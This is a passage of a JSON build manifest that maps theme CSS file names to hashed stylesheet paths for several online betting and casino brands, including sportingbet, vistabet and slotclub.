ecated-vertical-list.5163c9b6bc2e.css","slotclub/themes-slotclub-legacy-badge-ticket.css":"/ClientDist/browser/slotclub/themes-slotclub-legacy-badge-ticket.1ff255bd7148.css","slotclub/themes-slotclub-legacy-login-dialog.css":"/ClientDist/browser/slotclub/themes-slotclub-legacy-login-dialog.d4dfb69a1fc0.css","slotclub/themes-slotclub-legacy-pagination.css":"/ClientDist/browser/slotclub/themes-slotclub-legacy-pagination.2fe8143356f6.css","slotclub/themes-slotclub-legacy-portal-content.css":"/ClientDist/browser/slotclub/themes-slotclub-legacy-portal-content.c58ee98ead92.css","slotclub/themes-slotclub-legacy-portal-wrapper.css":"/ClientDist/browser/slotclub/themes-slotclub-legacy-portal-wrapper.61bbdaceb12c.css","slotclub/themes-slotclub-legacy-promo-card.css":"/ClientDist/browser/slotclub/themes-slotclub-legacy-promo-card.c081456a6421.css","slotclub/themes-slotclub-legacy-search-button.css":"/ClientDist/browser/slotclub/themes-slotclub-legacy-search-button.b77647a6c1d5.css","slotclub/themes-slotclub-lh-tooltip-legacy.css":"/ClientDist/browser/slotclub/themes-slotclub-lh-tooltip-legacy.d8bdebf61406.css","slotclub/themes-slotclub-native-app.css":"/ClientDist/browser/slotclub/themes-slotclub-native-app.902e2ce73f0f.css","slotclub/themes-slotclub-offer-button.css":"/ClientDist/browser/slotclub/themes-slotclub-offer-button.b624d1189c82.css","slotclub/themes-slotclub-pc-banner.css":"/ClientDist/browser/slotclub/themes-slotclub-pc-banner.097fd6fbaf7b.css","slotclub/themes-slotclub-portal-progress-bar.css":"/ClientDist/browser/slotclub/themes-slotclub-portal-progress-bar.1a2047b027e6.css","slotclub/themes-slotclub-portal-tab-tiles.css":"/ClientDist/browser/slotclub/themes-slotclub-portal-tab-tiles.4d44d55586a9.css","slotclub/themes-slotclub-promo-item-box-container.css":"/ClientDist/browser/slotclub/themes-slotclub-promo-item-box-container.97369cf1ff52.css","slotclub/themes-slotclub-root.css":"/ClientDist/browser/slotclub/themes-slotclub-root.e6085f3b9b0f.css","slotclub/themes-slotclub-safer-gambling.css":"/ClientDist/browser/slotclub/themes-slotclub-safer-gambling.8590e801dfe3.css","slotclub/themes-slotclub-semantic-tokens.css":"/ClientDist/browser/slotclub/themes-slotclub-semantic-tokens.5782bea03eed.css","slotclub/themes-slotclub-skeleton-cashier-v2.css":"/ClientDist/browser/slotclub/themes-slotclub-skeleton-cashier-v2.e14db3e78f8e.css","slotclub/themes-slotclub-skeleton-cashier.css":"/ClientDist/browser/slotclub/themes-slotclub-skeleton-cashier.cacbe1beb025.css","slotclub/themes-slotclub-skeleton-v2.css":"/ClientDist/browser/slotclub/themes-slotclub-skeleton-v2.7010f8446454.css","slotclub/themes-slotclub-skeleton.css":"/ClientDist/browser/slotclub/themes-slotclub-skeleton.5b5d6b8cc225.css","slotclub/themes-slotclub-splash-loader.css":"/ClientDist/browser/slotclub/themes-slotclub-splash-loader.8b2b3524c71f.css","slotclub/themes-slotclub-system-colors-v2.css":"/ClientDist/browser/slotclub/themes-slotclub-system-colors-v2.ca0f3359bc8e.css","slotclub/themes-slotclub-system-colors.css":"/ClientDist/browser/slotclub/themes-slotclub-system-colors.06c67c50ebd0.css","slotclub/themes-slotclub-theme-v2-split-media.css":"/ClientDist/browser/slotclub/themes-slotclub-theme-v2-split-media.6e2518e0d9ff.css","slotclub/themes-slotclub-themeicons.css":"/ClientDist/browser/slotclub/themes-slotclub-themeicons.a880db1ed0d1.css","slotclub/themes-slotclub-tooltip-v2.css":"/ClientDist/browser/slotclub/themes-slotclub-tooltip-v2.ea88b320f1bb.css","slotclub/themes-slotclub-tooltip.css":"/ClientDist/browser/slotclub/themes-slotclub-tooltip.c563b8bd1d07.css","sportingbet/themes-sportingbet-account-menu.css":"/ClientDist/browser/sportingbet/themes-sportingbet-account-menu.a95d9a080a36.css","sportingbet/themes-sportingbet-authentication.css":"/ClientDist/browser/sportingbet/themes-sportingbet-authentication.fe4ed94fc614.css","sportingbet/themes-sportingbet-belowthefold.css":"/ClientDist/browser/sportingbet/themes-sportingbet-belowthefold.fbc9f9bde7f5.css","sportingbet/themes-sportingbet-click-interaction.css":"/ClientDist/browser/sportingbet/themes-sportingbet-click-interaction.ebb58a9839c0.css","sportingbet/themes-sportingbet-customer-hub-2024.css":"/ClientDist/browser/sportingbet/themes-sportingbet-customer-hub-2024.cbcb4d5695ce.css","sportingbet/themes-sportingbet-customer-hub.css":"/ClientDist/browser/sportingbet/themes-sportingbet-customer-hub.14c4d2fb1a51.css","sportingbet/themes-sportingbet-deprecated-vertical-list.css":"/ClientDist/browser/sportingbet/themes-sportingbet-deprecated-vertical-list.1efe6a2eae46.css","sportingbet/themes-sportingbet-legacy-badge-ticket.css":"/ClientDist/browser/sportingbet/themes-sportingbet-legacy-badge-ticket.7e848c4ae894.css","sportingbet/themes-sportingbet-legacy-login-dialog.css":"/ClientDist/browser/sportingbet/themes-sportingbet-legacy-login-dialog.d4dfb69a1fc0.css","sportingbet/themes-sportingbet-legacy-pagination.css":"/ClientDist/browser/sportingbet/themes-sportingbet-legacy-pagination.94edb5e2a68f.css","sportingbet/themes-sportingbet-legacy-portal-content.css":"/ClientDist/browser/sportingbet/themes-sportingbet-legacy-portal-content.c58ee98ead92.css","sportingbet/themes-sportingbet-legacy-portal-wrapper.css":"/ClientDist/browser/sportingbet/themes-sportingbet-legacy-portal-wrapper.61bbdaceb12c.css","sportingbet/themes-sportingbet-legacy-promo-card.css":"/ClientDist/browser/sportingbet/themes-sportingbet-legacy-promo-card.c081456a6421.css","sportingbet/themes-sportingbet-legacy-search-button.css":"/ClientDist/browser/sportingbet/themes-sportingbet-legacy-search-button.e22a60478ab2.css","sportingbet/themes-sportingbet-lh-tooltip-legacy.css":"/ClientDist/browser/sportingbet/themes-sportingbet-lh-tooltip-legacy.6d03a9c2226f.css","sportingbet/themes-sportingbet-native-app.css":"/ClientDist/browser/sportingbet/themes-sportingbet-native-app.e3a03e2b153d.css","sportingbet/themes-sportingbet-offer-button.css":"/ClientDist/browser/sportingbet/themes-sportingbet-offer-button.b624d1189c82.css","sportingbet/themes-sportingbet-pc-banner.css":"/ClientDist/browser/sportingbet/themes-sportingbet-pc-banner.4fe5d199adae.css","sportingbet/themes-sportingbet-portal-progress-bar.css":"/ClientDist/browser/sportingbet/themes-sportingbet-portal-progress-bar.1a2047b027e6.css","sportingbet/themes-sportingbet-portal-tab-tiles.css":"/ClientDist/browser/sportingbet/themes-sportingbet-portal-tab-tiles.2d788b063248.css","sportingbet/themes-sportingbet-promo-item-box-container.css":"/ClientDist/browser/sportingbet/themes-sportingbet-promo-item-box-container.cbeec1b77fb9.css","sportingbet/themes-sportingbet-root.css":"/ClientDist/browser/sportingbet/themes-sportingbet-root.40ad2a53767e.css","sportingbet/themes-sportingbet-safer-gambling.css":"/ClientDist/browser/sportingbet/themes-sportingbet-safer-gambling.3f89bf6f8fab.css","sportingbet/themes-sportingbet-semantic-tokens.css":"/ClientDist/browser/sportingbet/themes-sportingbet-semantic-tokens.f03b89465e1b.css","sportingbet/themes-sportingbet-skeleton-cashier-v2.css":"/ClientDist/browser/sportingbet/themes-sportingbet-skeleton-cashier-v2.d524b2c8aaf4.css","sportingbet/themes-sportingbet-skeleton-cashier.css":"/ClientDist/browser/sportingbet/themes-sportingbet-skeleton-cashier.5179d3d131b2.css","sportingbet/themes-sportingbet-skeleton-v2.css":"/ClientDist/browser/sportingbet/themes-sportingbet-skeleton-v2.7010f8446454.css","sportingbet/themes-sportingbet-skeleton.css":"/ClientDist/browser/sportingbet/themes-sportingbet-skeleton.3f80e66d1675.css","sportingbet/themes-sportingbet-splash-loader.css":"/ClientDist/browser/sportingbet/themes-sportingbet-splash-loader.33704e2edac0.css","sportingbet/themes-sportingbet-system-colors-v2.css":"/ClientDist/browser/sportingbet/themes-sportingbet-system-colors-v2.ed1976960de7.css","sportingbet/themes-sportingbet-system-colors.css":"/ClientDist/browser/sportingbet/themes-sportingbet-system-colors.f25f8ee2b0cf.css","sportingbet/themes-sportingbet-theme-v2-split-media.css":"/ClientDist/browser/sportingbet/themes-sportingbet-theme-v2-split-media.68fd1de2771d.css","sportingbet/themes-sportingbet-themeicons.css":"/ClientDist/browser/sportingbet/themes-sportingbet-themeicons.ac17fbee445f.css","sportingbet/themes-sportingbet-tooltip-v2.css":"/ClientDist/browser/sportingbet/themes-sportingbet-tooltip-v2.c2c52963c5b4.css","sportingbet/themes-sportingbet-tooltip.css":"/ClientDist/browser/sportingbet/themes-sportingbet-tooltip.c0d93eaee473.css","sportingbet-2/themes-sportingbet-2-account-menu.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-account-menu.355a8ea0ed56.css","sportingbet-2/themes-sportingbet-2-authentication.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-authentication.fe4ed94fc614.css","sportingbet-2/themes-sportingbet-2-belowthefold.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-belowthefold.b344ca63c32f.css","sportingbet-2/themes-sportingbet-2-click-interaction.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-click-interaction.1ce33ece010a.css","sportingbet-2/themes-sportingbet-2-customer-hub-2024.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-customer-hub-2024.5b27ac0bc7a0.css","sportingbet-2/themes-sportingbet-2-customer-hub.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-customer-hub.fe787b938d8c.css","sportingbet-2/themes-sportingbet-2-deprecated-vertical-list.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-deprecated-vertical-list.b2963d60b715.css","sportingbet-2/themes-sportingbet-2-legacy-badge-ticket.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-legacy-badge-ticket.7e848c4ae894.css","sportingbet-2/themes-sportingbet-2-legacy-login-dialog.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-legacy-login-dialog.d4dfb69a1fc0.css","sportingbet-2/themes-sportingbet-2-legacy-pagination.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-legacy-pagination.79414e1ccc19.css","sportingbet-2/themes-sportingbet-2-legacy-portal-content.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-legacy-portal-content.c58ee98ead92.css","sportingbet-2/themes-sportingbet-2-legacy-portal-wrapper.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-legacy-portal-wrapper.61bbdaceb12c.css","sportingbet-2/themes-sportingbet-2-legacy-promo-card.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-legacy-promo-card.c081456a6421.css","sportingbet-2/themes-sportingbet-2-legacy-search-button.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-legacy-search-button.e22a60478ab2.css","sportingbet-2/themes-sportingbet-2-lh-tooltip-legacy.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-lh-tooltip-legacy.6d03a9c2226f.css","sportingbet-2/themes-sportingbet-2-native-app.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-native-app.a8aa4cb86314.css","sportingbet-2/themes-sportingbet-2-offer-button.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-offer-button.b624d1189c82.css","sportingbet-2/themes-sportingbet-2-pc-banner.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-pc-banner.066eea85f436.css","sportingbet-2/themes-sportingbet-2-portal-progress-bar.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-portal-progress-bar.1a2047b027e6.css","sportingbet-2/themes-sportingbet-2-portal-tab-tiles.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-portal-tab-tiles.a49e714eb4f7.css","sportingbet-2/themes-sportingbet-2-promo-item-box-container.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-promo-item-box-container.6337a5ae980d.css","sportingbet-2/themes-sportingbet-2-root.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-root.5e2820b872b4.css","sportingbet-2/themes-sportingbet-2-safer-gambling.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-safer-gambling.f670a0e83520.css","sportingbet-2/themes-sportingbet-2-semantic-tokens.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-semantic-tokens.f03b89465e1b.css","sportingbet-2/themes-sportingbet-2-skeleton-cashier-v2.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-skeleton-cashier-v2.b1bc1cc00414.css","sportingbet-2/themes-sportingbet-2-skeleton-cashier.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-skeleton-cashier.7329e1e18973.css","sportingbet-2/themes-sportingbet-2-skeleton-v2.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-skeleton-v2.7010f8446454.css","sportingbet-2/themes-sportingbet-2-skeleton.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-skeleton.d1864f01c3f2.css","sportingbet-2/themes-sportingbet-2-splash-loader.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-splash-loader.33704e2edac0.css","sportingbet-2/themes-sportingbet-2-system-colors-v2.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-system-colors-v2.bdf805c5dc83.css","sportingbet-2/themes-sportingbet-2-system-colors.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-system-colors.1e3e394485d1.css","sportingbet-2/themes-sportingbet-2-theme-v2-split-media.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-theme-v2-split-media.f272488c23ad.css","sportingbet-2/themes-sportingbet-2-themeicons.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-themeicons.ac17fbee445f.css","sportingbet-2/themes-sportingbet-2-tooltip-v2.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-tooltip-v2.c2c52963c5b4.css","sportingbet-2/themes-sportingbet-2-tooltip.css":"/ClientDist/browser/sportingbet-2/themes-sportingbet-2-tooltip.c0d93eaee473.css","sportingbet-br/themes-sportingbet-br-account-menu.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-account-menu.5c90be78fae5.css","sportingbet-br/themes-sportingbet-br-authentication.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-authentication.69c532c64ebe.css","sportingbet-br/themes-sportingbet-br-belowthefold.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-belowthefold.03c8d891ef17.css","sportingbet-br/themes-sportingbet-br-click-interaction.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-click-interaction.d0ada212a6a4.css","sportingbet-br/themes-sportingbet-br-customer-hub-2024.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-customer-hub-2024.73de9f86e257.css","sportingbet-br/themes-sportingbet-br-customer-hub.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-customer-hub.289e0250dcad.css","sportingbet-br/themes-sportingbet-br-deprecated-vertical-list.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-deprecated-vertical-list.949c716530f1.css","sportingbet-br/themes-sportingbet-br-legacy-badge-ticket.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-legacy-badge-ticket.44bafb4d479a.css","sportingbet-br/themes-sportingbet-br-legacy-login-dialog.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-legacy-login-dialog.47820f14788d.css","sportingbet-br/themes-sportingbet-br-legacy-pagination.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-legacy-pagination.2501f860c7f4.css","sportingbet-br/themes-sportingbet-br-legacy-portal-content.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-legacy-portal-content.4045c8b01806.css","sportingbet-br/themes-sportingbet-br-legacy-portal-wrapper.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-legacy-portal-wrapper.c0fa97970a40.css","sportingbet-br/themes-sportingbet-br-legacy-promo-card.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-legacy-promo-card.946fe6408948.css","sportingbet-br/themes-sportingbet-br-legacy-search-button.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-legacy-search-button.c624c49b83ba.css","sportingbet-br/themes-sportingbet-br-lh-tooltip-legacy.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-lh-tooltip-legacy.0eeb78595a01.css","sportingbet-br/themes-sportingbet-br-native-app.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-native-app.a0ff4eca2bc1.css","sportingbet-br/themes-sportingbet-br-offer-button.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-offer-button.2c3f2678cd2c.css","sportingbet-br/themes-sportingbet-br-pc-banner.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-pc-banner.f49747616a82.css","sportingbet-br/themes-sportingbet-br-portal-progress-bar.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-portal-progress-bar.ef95458a2d5b.css","sportingbet-br/themes-sportingbet-br-portal-tab-tiles.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-portal-tab-tiles.2809058d9b27.css","sportingbet-br/themes-sportingbet-br-promo-item-box-container.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-promo-item-box-container.0ccb11abfa55.css","sportingbet-br/themes-sportingbet-br-root.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-root.978a92fe619a.css","sportingbet-br/themes-sportingbet-br-safer-gambling.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-safer-gambling.0471c10c9e86.css","sportingbet-br/themes-sportingbet-br-semantic-tokens.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-semantic-tokens.3ad59ca28eea.css","sportingbet-br/themes-sportingbet-br-skeleton-cashier-v2.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-skeleton-cashier-v2.2f1ecab0f8f9.css","sportingbet-br/themes-sportingbet-br-skeleton-cashier.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-skeleton-cashier.b88bc01026e3.css","sportingbet-br/themes-sportingbet-br-skeleton-v2.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-skeleton-v2.cca6e33faf09.css","sportingbet-br/themes-sportingbet-br-skeleton.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-skeleton.3250f2e8a5be.css","sportingbet-br/themes-sportingbet-br-splash-loader.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-splash-loader.cba272121e5f.css","sportingbet-br/themes-sportingbet-br-system-colors-v2.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-system-colors-v2.d27eb68b3035.css","sportingbet-br/themes-sportingbet-br-system-colors.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-system-colors.22e294613f6e.css","sportingbet-br/themes-sportingbet-br-theme-v2-split-media.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-theme-v2-split-media.99b4bffff612.css","sportingbet-br/themes-sportingbet-br-themeicons.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-themeicons.74ba87779f76.css","sportingbet-br/themes-sportingbet-br-tooltip-v2.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-tooltip-v2.332a452c0433.css","sportingbet-br/themes-sportingbet-br-tooltip.css":"/ClientDist/browser/sportingbet-br/themes-sportingbet-br-tooltip.9ddd2e82930b.css","sports-interaction/themes-sports-interaction-account-menu.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-account-menu.924366549763.css","sports-interaction/themes-sports-interaction-authentication.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-authentication.126ae6427620.css","sports-interaction/themes-sports-interaction-belowthefold.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-belowthefold.d66156ac115d.css","sports-interaction/themes-sports-interaction-click-interaction.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-click-interaction.d186dbe369f9.css","sports-interaction/themes-sports-interaction-customer-hub-2024.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-customer-hub-2024.7c78b8772b7b.css","sports-interaction/themes-sports-interaction-customer-hub.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-customer-hub.3813e3021bfe.css","sports-interaction/themes-sports-interaction-deprecated-vertical-list.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-deprecated-vertical-list.fb5311c201b1.css","sports-interaction/themes-sports-interaction-legacy-badge-ticket.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-legacy-badge-ticket.1ff255bd7148.css","sports-interaction/themes-sports-interaction-legacy-login-dialog.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-legacy-login-dialog.d4dfb69a1fc0.css","sports-interaction/themes-sports-interaction-legacy-pagination.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-legacy-pagination.3e41d5f8fc8a.css","sports-interaction/themes-sports-interaction-legacy-portal-content.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-legacy-portal-content.c58ee98ead92.css","sports-interaction/themes-sports-interaction-legacy-portal-wrapper.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-legacy-portal-wrapper.61bbdaceb12c.css","sports-interaction/themes-sports-interaction-legacy-promo-card.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-legacy-promo-card.c081456a6421.css","sports-interaction/themes-sports-interaction-legacy-search-button.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-legacy-search-button.2f387719ff87.css","sports-interaction/themes-sports-interaction-lh-tooltip-legacy.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-lh-tooltip-legacy.c9fed78f0669.css","sports-interaction/themes-sports-interaction-native-app.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-native-app.0e4299142ecc.css","sports-interaction/themes-sports-interaction-offer-button.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-offer-button.2ebe19050c6f.css","sports-interaction/themes-sports-interaction-pc-banner.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-pc-banner.72554a034087.css","sports-interaction/themes-sports-interaction-portal-progress-bar.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-portal-progress-bar.1a2047b027e6.css","sports-interaction/themes-sports-interaction-portal-tab-tiles.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-portal-tab-tiles.bb14fd3c37d3.css","sports-interaction/themes-sports-interaction-promo-item-box-container.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-promo-item-box-container.30389ee83c69.css","sports-interaction/themes-sports-interaction-root.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-root.424be912264b.css","sports-interaction/themes-sports-interaction-safer-gambling.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-safer-gambling.e5afb60b5507.css","sports-interaction/themes-sports-interaction-semantic-tokens.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-semantic-tokens.d151eba44f6e.css","sports-interaction/themes-sports-interaction-skeleton-cashier-v2.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-skeleton-cashier-v2.4a8a9851d5b5.css","sports-interaction/themes-sports-interaction-skeleton-cashier.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-skeleton-cashier.d538575be0ba.css","sports-interaction/themes-sports-interaction-skeleton-v2.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-skeleton-v2.f0cef824abae.css","sports-interaction/themes-sports-interaction-skeleton.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-skeleton.53e9b2f76a01.css","sports-interaction/themes-sports-interaction-splash-loader.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-splash-loader.12a805b29a5a.css","sports-interaction/themes-sports-interaction-system-colors-v2.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-system-colors-v2.7d9dcae3259c.css","sports-interaction/themes-sports-interaction-system-colors.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-system-colors.c31049545c95.css","sports-interaction/themes-sports-interaction-theme-v2-split-media.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-theme-v2-split-media.35e6a7b396fc.css","sports-interaction/themes-sports-interaction-themeicons.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-themeicons.b4443f5e6e2d.css","sports-interaction/themes-sports-interaction-tooltip-v2.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-tooltip-v2.9431f5fa5aee.css","sports-interaction/themes-sports-interaction-tooltip.css":"/ClientDist/browser/sports-interaction/themes-sports-interaction-tooltip.bef1ee1c26b6.css","vistabet/themes-vistabet-account-menu.css":"/ClientDist/browser/vistabet/themes-vistabet-account-menu.f95d1973c6db.css","vistabet/themes-vistabet-authentication.css":"/ClientDist/browser/vistabet/themes-vistabet-authentication.9a4444acb15c.css","vistabet/themes-vistabet-belowthefold.css":"/ClientDist/browser/vistabet/themes-vistabet-belowthefold.1a497f2a92fc.css","vistabet/themes-vistabet-click-interaction.css":"/ClientDist/browser/vistabet/themes-vistabet-click-interaction.46b5ff6b7e49.css","vistabet/themes-vistabet-customer-hub-2024.css":"/ClientDist/browser/vistabet/themes-vistabet-customer-hub-2024.ec70a99b6f59.css","vistabet/themes-vistabet-customer-hub.css":"/ClientDist/browser/vistabet/themes-vistabet-customer-hub.e4fa4d57ffac.css","vistabet/themes-vistabet-deprecated-vertical-list.css":"/ClientDist/browser/vistabet/themes-vistabet-deprecated-vertical-list.5dd48d4234ab.css","vistabet/themes-vistabet-legacy-badge-ticket.css":"/ClientDist/browser/vistabet/themes-vistabet-legacy-badge-ticket.7e848c4ae894.css","vistabet/themes-vistabet-legacy-login-dialog.css":"/ClientDist/browser/vistabet/themes-vistabet-legacy-login-dialog.d4dfb69a1fc0.css","vistabet/themes-vistabet-legacy-pagination.css":"/ClientDist/browser/vistabet/themes-vistabet-legacy-pagination.2da0bd02457a.css","vistabet/themes-vistabet-legacy-portal-content.css":"/ClientDist/browser/vistabet/themes-vistabet-legacy-portal-content.c58ee98ead92.css","vistabet/themes-vistabet-legacy-portal-wrapper.css":"/ClientDist/browser/vistabet/themes-vistabet-legacy-portal-wrapper.61bbdaceb12c.css","vistabet/themes-vistabet-legacy-promo-card.css":"/ClientDist/browser/vistabet/themes-vistabet-legacy-promo-card.c081456a6421.css","vistabet/themes-vistabet-legacy-search-button.css":"/ClientDist/browser/vistabet/themes-vistabet-legacy-search-button.2b69ba6d177a.css","vistabet/themes-vistabet-lh-tooltip-legacy.css":"/ClientDist/browser/vistabet/themes-vistabet-lh-tooltip-legacy.a4b5ce26162c.css","vistabet/themes-vistabet-native-app.css":"/ClientDist/browser/vistabet/themes-vistabet-native-app.38c45d48f290.css","vistabet/themes-vistabet-offer-button.css":"/ClientDist/browser/vistabet/themes-vistabet-offer-button.b624d1189c82.css","vistabet/themes-vistabet-pc-banner.css":"/ClientDist/browser/vistabet/themes-vistabet-pc-banner.1f64cd17a247.css","vistabet/themes-vistabet-portal-progress-bar.css":"/ClientDist/browser/vistabet/themes-vistabet-portal-progress-bar.1a2047b027e6.css","vistabet/themes-vistabet-portal-tab-tiles.css":"/ClientDist/browser/vistabet/themes-vistabet-portal-tab-tiles.e3775830129c.css","vistabet/themes-vistabet-promo-item-box-container.css":"/ClientDist/browser/vistabet/themes-vistabet-promo-item-box-container.82e31764f28f.css","vistabet/themes-vistabet-root.css":"/ClientDist/browser/vistabet/themes-vistabet-root.229071bd0f13.css","vistabet/themes-vistabet-safer-gambling.css":"/ClientDist/browser/vistabet/themes-vistabet-safer-gambling.deb5f58b2f5d.css","vistabet/themes-vistabet-semantic-tokens.css":"/ClientDist/browser/vistabet/themes-vistabet-semantic-tokens.c09f35d5a307.css","vistabet/themes-vistabet-skeleton-cashier-v2.css":"/ClientDist/browser/vistabet/themes-vistabet-skeleton-cashier-v2.0a18a2c5ceb6.css","vistabet/themes-vistabet-skeleton-cashier.css":"/ClientDist/browser/vistabet/themes-vistabet-skeleton-cashier.6e91bd61c0a3.css","vistabet/themes-vistabet-skeleton-v2.css":"/ClientDist/browser/vistabet/themes-vistabet-skeleton-v2.7010f8446454.css","vistabet/themes-vistabet-skeleton.css":"/ClientDist/browser/vistabet/themes-vistabet-skeleton.420c20b2a2c9.css","vistabet/themes-vistabet-splash-loader.css":"/ClientDist/browser/vistabet/themes-vistabet-splash-loader.5e9f117c7481.css","vistabet/themes-vistabet-system-colors-v2.css":"/ClientDist/browser/vistabet/themes-vistabet-system-colors-v2.08b274dba3d0.css","vistabet/themes-vistabet-system-colors.css":"/ClientDist/browser/vistabet/themes-vistabet-system-colors.6c0e3c55f175.css","vistabet/themes-vistabet-theme-v2-split-media.css":"/ClientDist/browser/vistabet/themes-vistabet-theme-v2-split-media.cbec73df32dc.css","vistabet/themes-vistabet-themeicons.css":"/ClientDist/browser/vistabet/themes-vistabet-themeicons.28c3f4c535c5.css","vistabet/themes-vistabet-tooltip-v2.css":"/ClientDist/browser/vistabet/themes-vistabet-tooltip-v2.9c3022a78e36.css","vistabet/themes-vistabet-tooltip.css":"/ClientDist/browser/vistabet/themes-vistabet-tooltip.c0d93eaee473.css","vistabet/themes-vistabet-vb-splashpage.css":"/ClientDist/browser/vistabet/themes-vistabet-vb-splashpage.384c818cd30a.css","wheel-of-fortune/themes-wheel-of-fortune-account-menu.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-account-menu.94e88bdb2c28.css","wheel-of-fortune/themes-wheel-of-fortune-authentication.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-authentication.d3d55ec78bc5.css","wheel-of-fortune/themes-wheel-of-fortune-belowthefold.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-belowthefold.dd0e6168ac5a.css","wheel-of-fortune/themes-wheel-of-fortune-click-interaction.css":"/ClientDist/browser/wheel-of-fortune/themes-wheel-of-fortune-click-interaction.40faffa9525a.css","wheel-of-fortune/themes-wheel-of-f